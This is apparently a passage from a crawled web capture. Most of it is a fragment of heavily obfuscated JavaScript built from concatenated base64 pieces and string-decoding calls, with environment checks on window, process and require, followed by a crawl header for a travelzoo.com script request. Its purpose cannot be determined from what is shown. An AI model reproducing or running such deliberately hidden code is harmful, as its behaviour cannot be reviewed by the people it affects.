YlNkdicp')+('K0ooMHgxMjcsJ08qJFknKStKKDB4YTksJ'+'2JabGsnKStKKDB4NGFhLCdiWmxrJykrSi'+'gweDNhOSwnJHheVScpK0ooMHgzOWYsJ0N'+'xJGQnKStKKDB4ZTgsJ2tXbUQnKStKKDB4'+'M2ZmLCdyXmtKJykrSigweDI5NCwnW2FUc'+'CcpK0ooMHg0ZDksJyUqNWwnKStKKDB4ND'+_0x9665013v(0x222)+'pKyd3XScpLGNbSigweDE5NCwncl5rSicp'+_0x9665013v(0x2e8)+_0x9665013v(0x223)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x9665013v(0x2ff)+_0x9665013v(0x20e)+'CwnQ2JvRScpXT1KKDB4NDQ0LCd2dXopJy'+'krSigweDI4NSwnJWZGIScpK0ooMHgxZTM'+'sJzVRR3knKStKKDB4M2ZlLCdQXVRaJykr'+'SigweDMyYSwnYlNkdicpK0ooMHgyYzMsJ'+'2JTZHYnKStKKDB4MjM3LCclZkYhJykrSi'+'gweDQ1MCwnc15bRScpK0ooMHg0ZGEsJ1B'+'peTUnKStKKDB4M2M5LCdhMXBXJykrSigw'+'eDNhMywnbVN5ZScpK0ooMHgxYzEsJ1ske'+'SgnKStKKDB4MjMwLCdrV21EJykrSigweD'+_0x9665013v(0x217)+'nKStKKDB4NGU3LCc1OEVRJykrSigweDE4'+'NywnQGNacCcpK0ooMHgzZDEsJ1skeSgnK'+'StKKDB4MTkyLCdbYVRwJykrSigweGE3LC'+'dPWGp0JykrSigweDNlMSwnWEhSTicpK0o'+'oMHgzNWQsJ08qJFknKStKKDB4Mjk5LCdi'+'U2R2JykrSigweDRjOCwnc15bRScpK0ooM'+_0x9665013v(0x263)+'p0JykrSigw')+('eGIxLCdDcSRkJykrSigweDE2NywnTyokW'+'ScpK0ooMHgyNjEsJ2tXbUQnKStKKDB4Mz'+'BjLCdtU3llJykrSigweDM4Yiwndkg2Sic'+'pK0ooMHgxZWQsJ1thVHAnKStKKDB4MzIx'+'LCd3NHFNJykrSigweDUxNCwnYTFwVycpK'+_0x9665013v(0x1d3)+'c1b3peJykrSigweDMzMCwnJlRaNCcpK0o'+_0x9665013v(0x2e6)+'Ym9FJykrSigweDFjOSwnb2gpbScpK0ooM'+'Hg0MTUsJzVvel4nKStKKDB4NDNkLCdYSF'+'JOJykrSigweDM5ZSwnVnhKWycpK0ooMHg'+_0x9665013v(0x1e1)+'JykrSigweDNmYywnV08kRycpK0ooMHgxN'+_0x9665013v(0x280)+'krSigweDQ1MSwnSiR3NScpK0ooMHgxMGU'+'sJzU4RVEnKStKKDB4MjE1LCdPTm11Jykr'+_0x9665013v(0x1d9)+'EVRJykrSigweDM4MiwnTyokWScpK0ooMH'+'gzZWEsJ1hIUk4nKStKKDB4MWRjLCdPKiR'+'ZJykrSigweDI5ZCwnUF1UWicpK0ooMHgz'+'ZDgsJzlLOW4nKStKKDB4MWY3LCdrWSg4J'+'ykrSigweDQ4NSwna1dtRCcpK0ooMHg0Mz'+'MsJzg4dGwnKStKKDB4ZmYsJ29oKW0nKSt'+'KKDB4Mjg4LCdDcSRkJykrSigweDRhYywn'+'NzZLJCcpK0ooMHhkMCwnQGNacCcpK0ooM'+'HgyNzIsJzVvel4nKStKKDB4MzNhLCdiWm'+_0x9665013v(0x2ed)+'zMWYsJ2R4JFAnKStKKDB4NDk2LCckeF5V'+'JykrSigweDQ0ZSwnc15bRScpK0ooMHgxM'+'2QsJ2tZKDgnKStKKDB4MWYyLCdPKiRZJy'+_0x9665013v(0x321))+(_0x9665013v(0x27c)+'StKKDB4NDhiLCdzXltFJykrSigweDFlMC'+'wnODh0bCcpK0ooMHgyM2IsJzQxYlYnKSt'+'KKDB4MmNlLCcpcFlXJykrSigweGVjLCdi'+_0x9665013v(0x2fa)+'HgyYTUsJ3ZINkonKStKKDB4MzFkLCd3NH'+'FNJykrSigweDEwOSwnNDFiVicpK0ooMHg'+'yYWUsJ3koNnknKStKKDB4MzI3LCclZkYh'+'JykrSigweDFhNCwnYTFwVycpK0ooMHgxY'+'TgsJ2tZKDgnKStKKDB4NDkzLCdDMjJGJy'+_0x9665013v(0x2b1)+_0x9665013v(0x2e1)+_0x9665013v(0x2a4)+'nhKWycpK0ooMHg0NDMsJ3c0cU0nKStKKD'+'B4Mzk1LCdPTm11JykrSigweDNmOSwnJlR'+'aNCcpK0ooMHgzNTUsJyZUWjQnKStKKDB4'+_0x9665013v(0x216)+_0x9665013v(0x192)+_0x9665013v(0x313)+'rSigweDI1NSwnJSo1bCcpK0ooMHgzMjgs'+_0x9665013v(0x196)+'igweDEzNiwnYTFwVycpK0ooMHgxMDMsJ0'+'9YanQnKStKKDB4MTkxLCdKJHc1JykrSig'+'weGU1LCdDMjJGJykrSigweDM3OSwnW2FU'+'cCcpK0ooMHgyNjYsJ3NeW0UnKStKKDB4M'+'mVlLCc3NkskJykrSigweDMxNSwnT1hqdC'+'cpK0ooMHhjZiwnT05tdScpK0ooMHhjZCw'+'nSmtJUScpK0ooMHgxZDgsJ1hIUk4nKStK'+_0x9665013v(0x1ac)+_0x9665013v(0x1e4)+'B4NGRmLCdK')+('JHc1JykrSigweDIxZSwnVnhKWycpK0ooM'+_0x9665013v(0x2c2)+'lRJykrSigweDI3OCwncl5rSicpK0ooMHg'+'xNGUsJ1skeSgnKStKKDB4MTc3LCdrV21E'+'JykrSigweDNlOCwnNThFUScpK0ooMHgyY'+'mQsJ08qJFknKStKKDB4NDFiLCckeF5VJy'+'krSigweDMwMSwnUGl5NScpK0ooMHg0OTI'+'sJ1skeSgnKStKKDB4MTdmLCdtU3llJykr'+'SigweDM5MCwnV08kRycpK0ooMHgzMjMsJ'+'2R4JFAnKStKKDB4MzUwLCdDcSRkJykrSi'+'gweDNmMywnNW96XicpK0ooMHgxMDQsJ0F'+'CNF0nKStKKDB4MWU1LCdKJHc1JykrSigw'+'eDEwYiwnYlNkdicpK0ooMHgxYjgsJ1thV'+'HAnKStKKDB4NDYxLCdPKiRZJykrSigweD'+'MwNywnYnZZdicpK0ooMHgzODUsJyVmRiE'+'nKStKKDB4MmNjLCdQXVRaJykrSigweGY1'+'LCdiWmxrJykrSigweDIxNCwnUGl5NScpK'+'0ooMHgxYjksJ3NeW0UnKStKKDB4NGQ4LC'+'c1OEVRJykrSigweDMzOSwnNThFUScpK0o'+'oMHgxNDAsJ3Z1eiknKStKKDB4MmI1LCc4'+'OHRsJykrSigweDJmYSwnJWZGIScpK0ooM'+_0x9665013v(0x2c4)+_0x9665013v(0x221)+'0YjgsJ1Z4SlsnKStKKDB4MmUxLCclZkYh'+_0x9665013v(0x194)+_0x9665013v(0x218)+'krSigweDE2OSwnNDFiVicpK0ooMHg1MGY'+'sJ0okdzUnKStKKDB4MmUwLCdhMXBXJykr'+_0x9665013v(0x27e)+_0x9665013v(0x19b)+'gweDRmOCwn')+('NVFHeScpK0ooMHg1MWQsJ2tXbUQnKStKK'+_0x9665013v(0x294)+'5VJykrSigweDQxOCwnc15bRScpK0ooMHg'+'zMGQsJ3NeW0UnKStKKDB4NDM3LCdPTm11'+'JykrSigweDFlZiwnT05tdScpK0ooMHgxN'+_0x9665013v(0x1bd)+'krSigweDNiMSwnNThFUScpK0ooMHg0OWU'+_0x9665013v(0x266)+'SigweDQxMCwnQGNacCcpK0ooMHgzYzAsJ'+'yVmRiEnKStKKDB4NDMyLCdxXSRDJykrSi'+'gweDQyZCwnV08kRycpK0ooMHgyNTAsJ2t'+'XbUQnKStKKDB4MzNiLCdBQjRdJykrSigw'+'eDUzZCwnWyR5KCcpK0ooMHgzYzgsJ2tZK'+_0x9665013v(0x1d6)+_0x9665013v(0x23c)+_0x9665013v(0x309)+'JyZUWjQnKStKKDB4MTU3LCdrV21EJykrS'+'igweDFmNSwncV0kQycpK0ooMHgxOWUsJ1'+_0x9665013v(0x2f0)+'weDM3YiwnNW96XicpK0ooMHgzY2MsJyR4'+'XlUnKStKKDB4MmZiLCdXTyRHJykrKEooM'+'HgyOTIsJ3Jea0onKStKKDB4NTMzLCdBQj'+'RdJykrSigweDI5MywneSg2eScpK0ooMHg'+'yMjMsJ0MyMkYnKStKKDB4MmEwLCc3TUdz'+'JykrSigweDEwNSwnNzZLJCcpK0ooMHgyM'+'WIsJ0FCNF0nKStKKDB4MTVjLCdYSFJOJy'+'krSigweDMyYiwnNVFHeScpK0ooMHhmZCw'+'nOUs5bicpK0ooMHhlNCwna1koOCcpK0oo'+'MHg0N2UsJzQxYlYnKStKKDB4NDAwLCc4O'+'HRsJykrSigweDFhZiwnSmtJUScpK0ooMH'+'gxMjIsJ1sk')+('eSgnKStKKDB4NDQ3LCc1UUd5JykrSigwe'+'DQ3MywnT1hqdCcpK0ooMHg0YmUsJzdNR3'+'MnKStKKDB4MzBiLCdrcjJzJykrSigweDR'+_0x9665013v(0x251)+_0x9665013v(0x22e)+_0x9665013v(0x1fe)+_0x9665013v(0x29b)+_0x9665013v(0x229)+_0x9665013v(0x31c)+_0x9665013v(0x289)+_0x9665013v(0x2da)+_0x9665013v(0x252)+'NiwnT1hqdCcpK0ooMHgxOTMsJ08qJFknK'+'StKKDB4M2RmLCcmVFo0JykrSigweDIyMC'+'wnQ3EkZCcpK0ooMHg1MDUsJyVmRiEnKSt'+'KKDB4NDExLCdtU3llJykrSigweDRmNywn'+'cV0kQycpK0ooMHg0N2EsJ3ZwWCQnKStKK'+'DB4MTM0LCdZJEYlJykrSigweDNiYywnWS'+'RGJScpK0ooMHgzYjgsJ3koNnknKStKKDB'+'4M2Y1LCclZkYhJykrSigweDFjOCwnJlRa'+'NCcpK0ooMHgxNDEsJ3NeW0UnKStKKDB4M'+_0x9665013v(0x210)+'cpK0ooMHgyYjIsJ0FCNF0nKStKKDB4MWM'+'yLCdBQjRdJykrSigweDE2ZiwnYlpsaycp'+'K0ooMHgzZDcsJ0MyMkYnKStKKDB4MjliL'+'CdBQjRdJykrSigweDQxMywnWyR5KCcpK0'+_0x9665013v(0x18b)+'1UUd5JykrSigweDIxOSwnYTFwVycpK0oo'+_0x9665013v(0x2c5)+'kYnKStKKDB4NDI3LCc3TUdzJykrSigweD'+'IwYSwnJlRa')+(_0x9665013v(0x32a)+'GVmLCd5KDZ5JykrSigweDMzOCwnV08kRy'+'cpK0ooMHgyNDEsJyZUWjQnKStKKDB4MjN'+'kLCdrV21EJykrSigweDQzOCwnUF1UWicp'+'K0ooMHgxZGQsJ0Nib0UnKStKKDB4M2UwL'+_0x9665013v(0x258)+_0x9665013v(0x2ea)+'iWmxrJykrSigweDRjYSwnUF1UWicpK0oo'+'MHg0MzUsJ3NeW0UnKStKKDB4MzhhLCdzX'+'ltFJykrSigweDNmNywna1dtRCcpK0ooMH'+'gzZmQsJ0FCNF0nKStKKDB4NGQxLCdPKiR'+'ZJykrSigweDNkYiwnc15bRScpK0ooMHg0'+'N2MsJyVmRiEnKStKKDB4M2NlLCdBQjRdJ'+'ykrSigweDMzYywndnBYJCcpK0ooMHg1Mj'+_0x9665013v(0x304)+_0x9665013v(0x253)+'J0Nib0UnKStKKDB4MzU2LCdtU3llJykrS'+'igweDM0ZiwnKXBZVycpK0ooMHgzMzcsJ3'+'FdJEMnKStKKDB4MWMzLCdzXltFJykrSig'+_0x9665013v(0x2d2)+'cFcnKStKKDB4MWFjLCdPWGp0JykrSigwe'+_0x9665013v(0x1b8)+_0x9665013v(0x1fc)+'lLCdQaXk1JykrSigweGRjLCdidll2Jykr'+'SigweDM2Yiwndkg2SicpK0ooMHg0ZGIsJ'+'3Z1eiknKStKKDB4MzliLCdvaCltJykrSi'+'gweDQ3NSwnQzIyRicpK0ooMHgxNTUsJ3Z'+_0x9665013v(0x32f)+'MWI3LCc1b3peJykrSigweDJmOSwna3Iyc'+_0x9665013v(0x220)+_0x9665013v(0x297))+('JykrSigweDI2YiwnODh0bCcpK0ooMHg1M'+'GMsJ08qJFknKStKKDB4MzBmLCdkeCRQJy'+'krSigweDQ5OCwnJlRaNCcpK0ooMHg1MDA'+'sJ1BpeTUnKStKKDB4MWExLCd3NHFNJykr'+_0x9665013v(0x241)+'zVRR3knKStKKDB4M2RhLCd5KDZ5JykrSi'+'gweDEzMCwnNVFHeScpK0ooMHhiNSwncl5'+'rSicpK0ooMHgzYzQsJ1kkRiUnKStKKDB4'+'NGY0LCc3TUdzJykrSigweDJjOCwnJlRaN'+'CcpK0ooMHg0NjUsJyUqNWwnKStKKDB4Mz'+'kzLCdBQjRdJykrSigweDMyNiwndzRxTSc'+'pK0ooMHgyZTgsJ2JTZHYnKStKKDB4Mzc3'+'LCdDcSRkJykrSigweDFkNCwnV08kRycpK'+'0ooMHgzYjksJzJqZ3QnKStKKDB4NGM0LC'+'dDMjJGJykrSigweDQ1YywnWEhSTicpK0o'+'oMHgyZDEsJ3c0cU0nKStKKDB4MWZmLCdQ'+'aXk1JykrSigweDIyZiwnWyR5KCcpK0ooM'+_0x9665013v(0x1cc)+'YnKStKKDB4M2NhLCdxXSRDJykrSigweDQ'+'1OSwnSiR3NScpK0ooMHgxY2YsJ3NeW0Un'+'KStKKDB4NGNjLCdQaXk1JykrSigweDRhY'+'iwnTyokWScpK0ooMHgxOTAsJzg4dGwnKS'+'tKKDB4MTVkLCdQXVRaJykrSigweDMwOSw'+'neSg2eScpK0ooMHhlOSwnWEhSTicpK0oo'+'MHgyYTQsJ09ObXUnKStKKDB4MjI2LCdDc'+'SRkJykrSigweDM3MSwnT1hqdCcpK0ooMH'+'gxYTksJ2JTZHYnKStKKDB4MzgxLCdWeEp'+'bJykrSigweDQwMywnT1hqdCcpK0ooMHg0'+_0x9665013v(0x18a)+'ykrSigweDNhNiwnTyokWScpK0ooMHg0Mj'+'YsJ3Z1eikn')+(_0x9665013v(0x21e)+'CwnJHheVScpK0ooMHhhNSwneSg2eScpK0'+'ooMHgxNzEsJ21TeWUnKStKKDB4NDI1LCc'+_0x9665013v(0x2cd)+'MHgzODAsJ3c0cU0nKStKKDB4MzNmLCdtU'+'3llJykrSigweDNiYSwnV08kRycpK0ooMH'+'gzZTIsJ3ZwWCQnKStKKDB4MzI1LCdzXlt'+_0x9665013v(0x211)+'YmUsJ0MyMkYnKStKKDB4MTk4LCdPTm11J'+'ykrSigweDJkMiwncl5rSicpK0ooMHgzYz'+'csJ2tyMnMnKStKKDB4NDM5LCdDYm9FJyk'+'rSigweDM5MSwnNDFiVicpK0ooMHgxZjEs'+'J08qJFknKStKKDB4NDc2LCdWeEpbJykrS'+_0x9665013v(0x208)+_0x9665013v(0x2f3)+'weDIzNSwnNzZLJCcpK0ooMHgzOTksJzc2'+_0x9665013v(0x250)+'DRhOSwndkg2SicpK0ooMHgyYjMsJ2ExcF'+_0x9665013v(0x1b7)+'3MSwnSmtJUScpK0ooMHgyNTEsJzc2SyQn'+_0x9665013v(0x233)+'iwnN01HcycpK0ooMHgxYzUsJ08qJFknKS'+'tKKDB4NTM2LCdtU3llJykrSigweDJkZSw'+_0x9665013v(0x32e)+_0x9665013v(0x1d5)+'05tdScpK0ooMHgyNjgsJ0FCNF0nKStKKD'+'B4MzY5LCd2dXopJykrSigweDExZCwnT1h'+'qdCcpK0ooMHgzNzYsJ3c0cU0nKStKKDB4'+_0x9665013v(0x25e)+'VRaJykrSigweDJjOSwndnBYJCcpK0ooMH'+_0x9665013v(0x1f9))+('dGwnKStKKDB4YzMsJzlLOW4nKStKKDB4M'+'zA0LCd2dXopJykrSigweDI4MCwndnV6KS'+_0x9665013v(0x18e)+'sJ1kkRiUnKStKKDB4Mzk4LCdkeCRQJykr'+'SigweDFlOSwnWEhSTicpK0ooMHgxYjEsJ'+_0x9665013v(0x303)+'gweDMxOSwnUF1UWicpK0ooMHgyOTcsJzV'+'vel4nKStKKDB4NGU1LCd5KDZ5JykrSigw'+'eDE2NiwnYnZZdicpK0ooMHg1M2IsJ0MyM'+'kYnKStKKDB4MzdjLCc3TUdzJykrSigweD'+'IxYSwnOUs5bicpK0ooMHg0MDgsJ0okdzU'+'nKStKKDB4Mzg4LCdvaCltJykrSigweDI0'+'ZSwnWEhSTicpK0ooMHgxMTAsJzdNR3MnK'+'StKKDB4MTQ2LCc4OHRsJykrSigweDRiOS'+'wnYlpsaycpK0ooMHgyM2MsJ2JTZHYnKSt'+_0x9665013v(0x281)+'a1dtRCcpK0ooMHgyMTgsJ3FdJEMnKStKK'+'DB4M2IzLCdPWGp0JykrSigweDQ5ZiwnOU'+'s5bicpK0ooMHg1M2MsJ09YanQnKStKKDB'+_0x9665013v(0x1a9)+'IScpK0ooMHgxNWEsJzU4RVEnKStKKDB4M'+'jViLCdvaCltJykrSigweDNhNCwnVnhKWy'+'cpK0ooMHg0OGUsJ0MyMkYnKStKKDB4Mjd'+'lLCdZJEYlJykrSigweDExOSwnJlRaNCcp'+_0x9665013v(0x2c8)+'CdxXSRDJykrSigweDM3MywnSiR3NScpK0'+'ooMHg0YTEsJ1BdVFonKStKKDB4NTBiLCc'+'pcFlXJykrSigweDM0YiwnKXBZVycpK0oo'+'MHgyY2EsJ0BjWnAnKStKKDB4MjJiLCdid'+'ll2JykrSigweDM3YSwnJHheVScpK0ooMH'+_0x9665013v(0x202))+(_0x9665013v(0x259)+'DQwNiwnSmtJUScpK0ooMHg0NWYsJ3FdJE'+'MnKStKKDB4MmJmLCc1OEVRJykrSigweGF'+'mLCdxXSRDJykrSigweDRiNCwna1koOCcp'+_0x9665013v(0x219)+'Cc0MWJWJykrSigweDIwYywnKXBZVycpK0'+'ooMHgyZmYsJ29oKW0nKStKKDB4MjZlLCd'+'2SDZKJykrSigweDQ4NywnNzZLJCcpK0oo'+'MHgzMTgsJ2tyMnMnKStKKDB4MWYwLCdbY'+_0x9665013v(0x277)+'gyZDMsJzlLOW4nKStKKDB4NDZkLCdkeCR'+_0x9665013v(0x186)+'MWMsJ2JTZHYnKStKKDB4Mjc3LCcyamd0J'+_0x9665013v(0x1ae)+_0x9665013v(0x2a7)+_0x9665013v(0x2cc)+'c15bRScpK0ooMHg0ZWIsJ09ObXUnKStKK'+'DB4MzFhLCdDcSRkJykrSigweDI0OSwnYl'+'psaycpK0ooMHg1MjcsJ2JabGsnKStKKDB'+'4MjgxLCclKjVsJykrSigweDFmYiwnJSo1'+'bCcpK0ooMHgxMmEsJ0MyMkYnKStKKDB4M'+'zY2LCdYSFJOJykrSigweDNjYiwneSg2eS'+_0x9665013v(0x2e0)+'weDQxNCwnTyokWScpK0ooMHgyN2YsJ3Zw'+'WCQnKSsnbmcnLGNbSigweDI3OSwna3Iyc'+'ycpXT1mdW5jdGlvbihxLHMsdSx2LHcseC'+_0x9665013v(0x305)+_0x9665013v(0x197)+_0x9665013v(0x2c0)+'yl7cmV0dXJuIHF8fHM7fSxjW0ooMHgxNG'+_0x9665013v(0x26b))+('KV09ZnVuY3Rpb24ocSxzLHUsdix3LHgse'+_0x9665013v(0x1a8)+'0sY1tKKDB4MzBhLCdDMjJGJyldPWZ1bmN'+'0aW9uKHEscyx1LHYsdyl7cmV0dXJuIHEo'+_0x9665013v(0x212)+'EMnKV09SigweDQ3ZiwnNThFUScpK0ooMH'+_0x9665013v(0x334)+'DJykrJ10nLGNbSigweDFhMiwnNVFHeScp'+'XT1KKDB4NDNjLCdrV21EJykrSigweGE0L'+'Ccyamd0JykrSigweDIyZSwnYTFwVycpK0'+'ooMHgxNjMsJyR4XlUnKSxjW0ooMHgxNWU'+'sJ1dPJEcnKV09SigweDRjMywnOUs5bicp'+'K0ooMHg0MzEsJzVvel4nKStKKDB4NGE2L'+'CdrcjJzJykrSigweDRlNCwnODh0bCcpKy'+_0x9665013v(0x1d8)+_0x9665013v(0x185)+_0x9665013v(0x1f2)+_0x9665013v(0x28d)+'MnKSxjW0ooMHgyNGMsJzdNR3MnKV09ZnV'+_0x9665013v(0x1c0)+'LGNbSigweDIwNiwndkg2SicpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5LHosQixDLE'+'Qpe3JldHVybiBxKHMsdSx2LHcseCx5LHo'+_0x9665013v(0x324)+_0x9665013v(0x1f0)+'m4gcShzLHUpO307dmFyIGQ9YyxmPWZ1bm'+_0x9665013v(0x2ec)+'gZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4MzAzMjYyM'+_0x9665013v(0x276)+'dKa0lRJyld')+('KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx2O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTD1KO2Zvcih2YXIg'+'dSBpbiBxKWlmKGRbTCgweDFmOSwnODh0b'+_0x9665013v(0x292)+_0x9665013v(0x2bd)+'NPUwseD1kW00oMHgxMDcsJ0Nib0UnKV1b'+'TSgweDIzNiwna1koOCcpXSgnfCcpLHk9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaCh4W3'+'krK10pe2Nhc2UnMCc6Zm9yKHZhciB6PTB'+'4MjtkW00oMHgxMWMsJ2ExcFcnKV0oeix3'+_0x9665013v(0x1ab)+'yspaWYoZFtNKDB4MzhlLCd3NHFNJyldKH'+'ZbTSgweDE3MCwnNVFHeScpK00oMHgyMjk'+'sJyUqNWwnKV0od1t6XVsweDBdKSx3W3pd'+_0x9665013v(0x27d)+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p2YXIgQj1kW00oMHgxODYsJ1skeSgnKV0'+_0x9665013v(0x2b4)+'TSxFPURbTigweDE0OSwnQzIyRicpXSh0e'+'XBlb2Ygd2luZG93LERbTigweDI5YSwnV0'+'8kRycpXSk/d2luZG93OkRbTigweDQ1Miw'+'nYnZZdicpXSh0eXBlb2YgcHJvY2VzcyxE'+'W04oMHgxMGEsJ3Z1eiknKV0pJiZEW04oM'+'HgyZTUsJ3FdJEMnKV0odHlwZW9mIHJlcX'+'VpcmUsRFtOKDB4MTYxLCdQXVRaJyldKSY'+'mRFtOKDB4NGZjLCdrcjJzJyldKHR5cGVv'+'ZiBnbG9iYWwsRFtOKDB4MTExLCdrWSg4J'+'yldKT9nbG9iYWw6dGhpcyxGPWZ1bmN0aW'+'9uKCl7dmFy')+('IE89TixHPW5ldyBFWyhPKDB4MzZkLCcpc'+'FlXJykpKydwJ10oRFtPKDB4MTk5LCc5Sz'+'luJyldKTtyZXR1cm4hR1tPKDB4NGEyLCc'+'0MWJWJyldKEIpO307cmV0dXJuIERbTigw'+'eDEwOCwnc15bRScpXShGKTt9KTtjb250a'+'W51ZTtjYXNlJzMnOmRbTSgweDE4ZSwnQ2'+_0x9665013v(0x1fa)+_0x9665013v(0x319)+_0x9665013v(0x184)+'00oMHgyOGQsJ3c0cU0nKV09ZnVuY3Rpb2'+'4oRSxGKXt2YXIgUD1NO3JldHVybiBkW1A'+_0x9665013v(0x2bc)+'TSgweDIyNSwna3IycycpXT1kW00oMHgyO'+'DQsJzg4dGwnKV0sQ1tNKDB4MjBkLCclZk'+'YhJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE'+'9TTtyZXR1cm4gZFtRKDB4NTFmLCc0MWJW'+'JyldKEUsRik7fSxDW00oMHgxNDMsJ0okd'+_0x9665013v(0x1ff)+_0x9665013v(0x24e)+_0x9665013v(0x2ce)+'KDB4YjgsJ3ZINkonKV0oRSxGKTt9LENbT'+'SgweGNjLCdDcSRkJyldPWRbTSgweDQ4YS'+'wndnV6KScpXSxDW00oMHg0ZWMsJ0BjWnA'+'nKV09ZnVuY3Rpb24oRSl7dmFyIFM9TTty'+'ZXR1cm4gZFtTKDB4Mzc0LCc1OEVRJyldK'+'EUpO307dmFyIEQ9Qztjb250aW51ZTt9Yn'+'JlYWs7fX0odSxhcmd1bWVudHMpKXJldHV'+'ybiBxW3VdO31mdW5jdGlvbiBqKHEpe3Zh'+_0x9665013v(0x260)+'nQnKV09ZnVuY3Rpb24oeixCKXt2YXIgVT'+_0x9665013v(0x205))+('biBkW1UoMHgxOGMsJ1hIUk4nKV0oeixCK'+'Tt9LHNbVCgweDE1OSwnW2FUcCcpXT1mdW'+_0x9665013v(0x23a)+'uIGRbVigweDI0MywneSg2eScpXSh6LEIp'+'O30sc1tUKDB4MWQzLCdxXSRDJyldPWZ1b'+'mN0aW9uKHosQil7dmFyIFc9VDtyZXR1cm'+'4gZFtXKDB4NDJhLCckeF5VJyldKHosQik'+'7fSxzW1QoMHhlZiwnN01HcycpXT1mdW5j'+'dGlvbih6LEIpe3ZhciBYPVQ7cmV0dXJuI'+'GRbWCgweDE4MywnQUI0XScpXSh6LEIpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'UKDB4MTRkLCdrWSg4JyldLCdnJyksdz1k'+'W1QoMHg0M2YsJ2ExcFcnKV1bVCgweDFiN'+'SwnT05tdScpKydjZSddKHYsJycpLHY9ZF'+'tUKDB4NTJiLCdDMjJGJyldKGJ0b2EscSl'+'bVCgweDJmMSwnOUs5bicpXSgnPScsMHg0'+'KVtUKDB4ZDgsJ1thVHAnKV0oJy4nKVtUK'+'DB4MmY0LCd3NHFNJyldKCcnKVtUKDB4Mm'+'M0LCc0MWJWJykrJ3NlJ10oKVtUKDB4MjV'+'hLCc0MWJWJyldKCcnKSxxPXZbVCgweDJh'+'OCwndzRxTScpKydjZSddKC9bYS16QS1aX'+'S9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cm'+'V0dXJuIFN0cmluZ1tZKDB4MmZlLCdDMjJ'+'GJykrWSgweDFlNCwncV0kQycpKydkZSdd'+'KHVbWSgweDNmMiwnKXBZVycpXSh1W1koM'+'Hg0MmIsJ2JabGsnKV0oeCwnWicpPzB4NW'+'E6MHg3YSx4PXVbWSgweDI3NCwnc15bRSc'+_0x9665013v(0x290)+_0x9665013v(0x1cb)+_0x9665013v(0x318)+'EpKTt9KSx2')+('PW5ldyBSZWdFeHAoZFtUKDB4NGQzLCdhM'+'XBXJyldLCdnJyk7cmV0dXJuIGRbVCgweD'+_0x9665013v(0x2fe)+_0x9665013v(0x2f9)+_0x9665013v(0x20a)+'DM1NywnNDFiVicpXSh3LGRbVCgweDEwMi'+_0x9665013v(0x238)+'0JyldW1QoMHgzMDAsJ09YanQnKSsnY2Un'+'XSh2LCcnKSksJy8nKSxxKSxkW1QoMHgzO'+_0x9665013v(0x243)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MTk2LCd'+'iU2R2JyldLCdnJyk7az1kW0ooMHg0NGQs'+'J2tyMnMnKV0sbD1wLG09ZnVuY3Rpb24oK'+'Xt2YXIgWj1KLHE9e307cVtaKDB4MTJiLC'+'drWSg4JyldPWZ1bmN0aW9uKHcseCx5LHo'+'sQixDLEQsRSxGLEcsSCl7dmFyIGEwPVo7'+'cmV0dXJuIGRbYTAoMHgzMmYsJ2J2WXYnK'+'V0odyx4LHkseixCLEMsRCxFLEYsRyxIKT'+'t9LHFbWigweDQ4NCwnSiR3NScpXT1mdW5'+_0x9665013v(0x1b1)+_0x9665013v(0x317)+'ik7fSxxW1ooMHgyMWYsJ2tyMnMnKV09Zn'+_0x9665013v(0x302)+'yIGEyPVo7cmV0dXJuIGRbYTIoMHg1Mzks'+_0x9665013v(0x191)+_0x9665013v(0x2f5)+'Rpb24odyx4LHkseixCKXt2YXIgYTM9Wjt'+'yZXR1cm4gZFthMygweGJhLCdPWGp0Jyld'+'KHcseCx5LHosQik7fTt2YXIgcz1xLHU9Z'+'FtaKDB4MWE1LCcyamd0JyldKHdpbmRvdy'+'x7fSksdj1u')+(_0x9665013v(0x296)+'yldLCdnJyksdj11W2RbWigweDM0ZCwnNW'+'96XicpXVtaKDB4NTIwLCdQXVRaJykrJ2N'+'lJ10odiwnJyldO3YmJihuZXcgdigweDAs'+'MHgwKVtaKDB4NTMwLCc0MWJWJyldPWRbW'+'igweDM4NCwnWSRGJScpXShqLGZ1bmN0aW'+'9uKCl7dmFyIGE0PVosdz1zW2E0KDB4ZDI'+'sJ1dPJEcnKV0oZyxzW2E0KDB4MzVhLCcl'+'ZkYhJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+_0x9665013v(0x2f8)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E0KDB4MTdjLCd2dXopJyldKGcsdy'+_0x9665013v(0x1aa)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x9665013v(0x21a)+'GcsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobj1kW0ooMHg'+'zMWIsJ3ZwWCQnKV0obix3aW5kb3cpKXx8'+_0x9665013v(0x2d1)+'iwweDEwLFsweGYsMHg3Ml0sWzB4ZCwweD'+'ZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10'+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZkW'+'0ooMHg0YWUsJ2R4JFAnKV0obixrW0ooMH'+'g1MjAsJ1BdVFonKSsnY2UnXShsLCcnKSx'+_0x9665013v(0x23d))))();}.toString();return _0x9178302.slice(_0x9178302.indexOf("{") + 1, _0x9178302.lastIndexOf("}"))})())),d[R(0x5ae,'DPRV')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/AGvQAvK0mN/G4iAiCkF/ri/5X9iVptNmNDVkwO59O/YDtUAQ/Dw01bkZ/dJE4
body_size: 166054
content:
